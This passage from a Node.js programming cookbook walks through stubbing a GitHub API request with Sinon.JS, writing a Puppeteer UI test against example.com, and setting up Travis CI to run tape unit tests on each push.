
Fig. 8.5 – Expected source code for octokitUserData.js
Now, back in our test file, we need to import octokitUserData.js. To do this, add the following line just below where we import our github.js file:
const octokitUserData = require("./octokitUserData.js");
To stub the request using sinon, we just need to add the following line after t.plan(3):
sinon.stub(github, "getGitHubUser"). returns(octokitUserData);
Your full test.js file should now look like the following:
const test = require("tape");
const sinon = require("sinon");
const github = require("../github.js");
const octokitUserData = require("./octokitUserData.js");
test("Get GitHub user by username", async (t) => {
t.plan(3);
sinon.stub(github, "getGitHubUser"). returns(octokitUserData);

const githubUser = await github. getGitHubUser("octokit");
t.equal(githubUser.id, 3430433);
t.equal(githubUser.login, "octokit");
t.equal(githubUser.name, "Octokit");
});
Let's rerun the tests and check whether they still pass now that we're mocking the request:
$ node test/test.js
TAP version 13
# Get GitHub user by username
ok 1 should be strictly equal
ok 2 should be strictly equal
ok 3 should be strictly equal
1..3
# tests 3
# pass 3
# ok
It's possible to confirm the test is being mocked by changing the await github.getGitHubUser("octokit") to your own username. If you rerun the tests, you'll find they still pass – as the data being returned is from the octokitUserData.js file.
We've now learned how to stub an API request using Sinon.JS.

How it works
In the recipe, we used Sinon.JS to stub a request to GitHub's API. Stubbing this request means that we can avoid using up our API request allowance and speed up our test suite by removing network latency.
Our stub replaces a real response from the GitHub API with a fixed response. The fixed response should always represent what a real response should look like.
In our test case, we call the following line to override our getGitHubUser() function:
sinon.stub(github, "getGitHubUser").returns(octokitUserData);
The stub() method instructs Sinon.JS to create an anonymous stub function. We pass the stub() method two parameters, which are the object and method we wish to stub. In our case, we wanted to stub github.getGitHubUser().
We then call the returns method. The returns method instructs Sinon.JS to respond with the value provided as a parameter. In our case, it responds with our static response for the Octokit user, which we import from octokitUserData.js.
When we call the github.getGitHubUser() function later in the file, Sinon.JS will override it and return the stubbed value instead.
The recipe demonstrated stubbing a single method, but when working with a microservice architecture, you may need to stub it entirely.

See also
The Testing with Jest recipe in this chapter
The Configuring Continuous Integration tests recipe in this chapter

Using Puppeteer
User Interface (UI) testing is a technique used to identify issues with Graphical User Interfaces (GUIs). The technique is commonly used to test web application interfaces.
For example, if you have an application containing an HTML form, you could use UI testing to validate that the HTML form contains the correct set of input fields. UI testing can also validate interactions with the interface – including simulating button or hyperlink clicks.
Puppeteer is an open source library that can be used to automate UI tests. Puppeteer provides a headless Chromium instance that can be programmatically interacted with.
In the recipe, we will use Puppeteer to UI test the website http://example.com/.

Getting ready
First, we need to create a directory and initialize our project directory:
$ mkdir using-puppeteer
$ cd using-puppeteer
$ npm init --yes
Next, we'll create a directory to hold our test files. Within the directory, we'll also create our UI test file:
$ mkdir test
$ touch test/test.js
Now that we have our project directory initialized, we're ready to move on to the recipe steps.

How to do it
In this recipe, we'll learn how to test a web page using Puppeteer. We're going to verify that we receive the expected content from https://example.com. We'll use the Node.js core assert library for the assertion logic:
The first step is to install the puppeteer module. We'll install the puppeteer module as a development dependency as it'll only be used for testing:
$ npm install --save-dev puppeteer
Note that this may take a long time as it is downloading the Chromium headless browser.
Next, we'll open up test.js and add the following lines to import both the assert and puppeteer modules:
const assert = require("assert");
const puppeteer = require("puppeteer");
Next, we'll create an asynchronous function named runTest(), which will hold all of our test logic:
async function runTest() {
}
Within the runTest() function, we need to launch Puppeteer. Do this by adding the following line, which calls Puppeteer's launch() function:
const browser = await puppeteer.launch();
Next, also inside the runTest() function, we need to create a new Puppeteer browser page:
const page = await browser.newPage();
We can now instruct Puppeteer to load a URL. We do this by calling the goto() function on the page object:
await page.goto("https://example.com");
Now that we've got a handle to the web page (https://example.com), we can extract values from the web page by calling Puppeteer's $eval() function. We pass the $eval() function the "h1" tag, indicating that we want to abstract the h1 element and a callback function. The callback function will return the innerText value of the h1 element. Add the following line to extract the h1 value:
const title = await page.$eval("h1", (el) => el.innerText);
Now, we can add our assertion. We expect the title to be "Example Domain". Add the following assertion statement. We'll also add a console.log() statement to output the value – you wouldn't typically do this in a real test case, but it will help us see what is happening:
console.log("Title value:", title);
assert.equal(title, "Example Domain");
We need to call browser.close(), otherwise Puppeteer will continue emulating and the Node.js process will never exit. Within the runTest() function, add the following line:
browser.close();
Finally, we just need to call our runTest() function. Add the following to the bottom of test.js, outside of the runTest() function:
runTest();
We're now ready to run the test. Enter the following command in your Terminal to run the test:
$ node test/test.js
Title value: Example Domain
We've now created our first user interface test using Puppeteer.

How it works
In the recipe, we used Puppeteer to create a test that verifies that the web page https://example.com returns the heading "Example Domain" within an h1 HTML element tag. Most of the Puppeteer APIs are asynchronous, so we used the async/await syntax throughout the recipe.
When we call puppeteer.launch(), Puppeteer initializes a new headless Chrome instance that we can interact with via JavaScript. As testing with Puppeteer has the overhead of a headless Chrome instance, using it for testing can be less performant than other types of tests. However, as Puppeteer is interacting with Chrome under the covers – it provides a very close simulation of how end users interact with a web application.
Once Puppeteer was launched, we initialized a page object by calling the newPage() method on the browser object. The page object is used to represent a web page. On the page object, we then called the goto() method, which is used to tell Puppeteer which URL should be loaded for that object.
The $eval() method is called on the page object to extract values from the web page. In the recipe, we passed the $eval() method h1 as the first parameter. This instructs Puppeteer to identify and extract the HTML <h1> element. The second parameter is a callback function, which extracts the innerText value of the <h1> element. For http://example.com, this extracted the "Example Domain" value.
At the end of the runTest() function, we called the browser.close() method to instruct Puppeteer to end the Chrome emulation. This was necessary since Puppeteer will continue emulating Chrome with the Node.js process never exiting.

There's more
It's also possible to run Puppeteer in non-headless mode. You can do this by passing a parameter to the launch() method:
const browser = await puppeteer.launch({
headless: false
});
In this mode, when you run your tests, you will see the Chromium UI and can follow your tests while they are executing. This can be particularly useful when debugging your Puppeteer tests.

See also
The Testing with Jest recipe in this chapter
The Configuring Continuous Integration tests recipe in this chapter

Configuring Continuous Integration tests
Continuous Integration (CI) is a development practice where developers regularly merge their code to a source repository. To maintain the integrity of the source code, automated tests will often be run before each code change is accepted.
GitHub is one of the most widely used source code repository hosts. With GitHub, when you wish to merge a change into the main Git branch or repository, you open a Pull Request (PR). GitHub enables you to configure checks that should run on each PR. It's common, and good practice, to require a PR to have a passing run of the application's or module's unit tests before it can be accepted.
There are many CI products that can enable the execution of your unit tests. One of the most popular is Travis CI (https://travis-ci.org/). But others include GitHub Actions (https://github.com/features/actions) and Circle CI (https://circleci.com/). Most of these programs come with a limited free tier for casual developers and paid commercial plans for businesses and enterprises.
In this recipe, we will learn how to configure Travis CI to run our Node.js tests.

Getting ready
For this recipe, you'll need a GitHub account. If you're unfamiliar with Git and GitHub, refer to the Setting up your own module recipe in Chapter 5, Developing Node.js Modules.
To be able to configure Travis CI to run unit tests, we first need to create a GitHub repository and some example unit tests:
Create a new GitHub repository via https://github.com/new. Name the new repository enabling-travis. Also, add the Node .gitignore template via the drop-down menu.
Clone your GitHub repository with the following command, replacing <username> with your GitHub username:
$ git clone https://github.com/<username>/enabling-travis.git
We now need to initialize our project with npm and install the tape test library:
$ cd enabling-travis
$ npm init --yes
$ npm install --save-dev tape
We also need to create a test. Create a file named test.js:
$ touch test.js
Add the following to test.js to create our unit tests:
const test = require("tape");
test("test integer addition", (t) => {
t.plan(1);
t.equal(1 + 1, 2);
});
test("test string addition", (t) => {
t.plan(1);
// Expected to fail
t.equal("1" + "1", 2);
});
Now that we have our project initialized and some unit tests, we can move on to configuring Travis CI.

How to do it
In this recipe, we're going to learn how to configure CI to run our unit tests when a new change is pushed to our GitHub repository:
We'll first need to sign up for Travis CI. You can sign up for Travis CI with your GitHub account at https://travis-ci.org/.
Next, we need to update our npm test script in our package.json file to run our unit tests. Change the npm test script to the following:
"scripts": {
"test": "node test.js"
}
Next, we'll create a .travis.yml file. This file is used to configure Travis CI:
$ touch .travis.yml
Add the following to the .travis.yml file. This will instruct Travis CI to run our tests using Node.js 14. Please note that YAML files are sensitive to whitespace and indentation:
language: node_js
node_js:
- 14
Now we're ready to commit our code. Enter the following in your Terminal to commit the code:
$ git add .travis.yml package*.json test.js
$ git commit -m "unit tests and travis config"
$ git push origin master
Navigate to https://github.com/<username>/enabling-travis in your browser and confirm your code has been pushed to the repository. Expect it to look like the following:

Fig. 8.6 – GitHub UI showing the code in the enabling-travis repository
Navigate to https://travis-ci.com/. Access the Travis CI settings via the navigation bar in the top-right corner, which is indicated by your profile picture. Click Activate to enable the Travis CI GitHub Application integration. This should open the following interface:

Figure 8.7 – Travis CI enabling integration interface
For now, just enable the Travis GitHub Application integration on your <username>/enabling-travis repository. Then, click Approve & Install.
By default, Travis CI is configured to execute a build upon a commit being pushed to any branch. We're going to push a commit that adds a blank README.md file to trigger a build. Do this by entering the following commands in our Terminal:
$ touch README.md
$ git add README.md
$ git commit --message "add README"
$ git push origin master
This will cause a Travis CI build to be triggered. Navigate to https://travis-ci.com/github/<username>/enabling-travis and expect to see that the build has been triggered. If the build is still in progress, you'll see the following output:

Fig. 8.8 – In progress Travis CI build
Once the test run has completed, Travis CI will indicate that the build is failing. This is intentional, as we purposely created a test case that is expected to fail. The following output will be shown indicating that the build has failed:

Fig. 8.9 – Failed Travis CI build summary
As you scroll down the Job log, we'll see the output from the test run:

Fig. 8.10 – Travis CI build Job log
We've successfully enabled Travis CI on our GitHub repository.

How it works
The recipe covered how to enable Travis CI on your GitHub repository, and how to configure Travis CI to run your test suite when a new change is pushed to the master branch.
In the recipe, we created a .travis.yml file. .yml is a file extension for the YAML data serialization standard (https://yaml.org/). The .travis.yml file instructs Travis CI what it should do.
In the recipe, we made use of the base Node.js .travis.yml file. The default build script for the Node.js .travis.yml file executes npm test (or make test if no package.json file is located). In the recipe, we added an npm test script in our package.json file that would run our tests. This means that when our Travis CI build executes, it will default to calling npm test, which will, in turn, execute our test cases.
In the .travis.yml file, we also specified for the build to run using Node.js 14. This was specified using the YAML sequence syntax. Travis CI determines what the latest version of Node.js 14 is and runs the tests with that version. It is also possible to specify a specific version, such as 14.0.0.
Furthermore, it's possible to specify multiple Node.js versions, and then Travis CI will create a build run for each version specified. The following syntax would be used to run the tests on Node.js 14, 12, and 10:
language: node_js
node_js:
- 14
- 12
- 10
The base Node.js .travis.yml file also defaults to installing dependencies using npm install or npm ci. When a package-lock.json or npm-shrinkwrap.json file is present, Travis CI will use npm ci. npm ci installs the dependencies of a project but ensures it is installing them from a clean slate. This command was created intentionally for use within CI environments.
Internally, when a build is run, Travis CI will first clone the repository into a virtual environment. Travis CI will then execute the build tasks defined in the .travis.yml file. In our case, as we did not specify any custom commands, Travis CI defaulted to running npm install followed by npm test. If any of the build tasks fail, the build will be marked as failed.
In the recipe, we demonstrated that builds could be executed upon the push of a commit to a branch. Building pushed branches can be turned on or off in the Travis CI Settings view for the repository. It's also possible to supply other configurations from this view, including the definition of environment variables or the creation of a Cron Job that would execute the build at a specified interval.
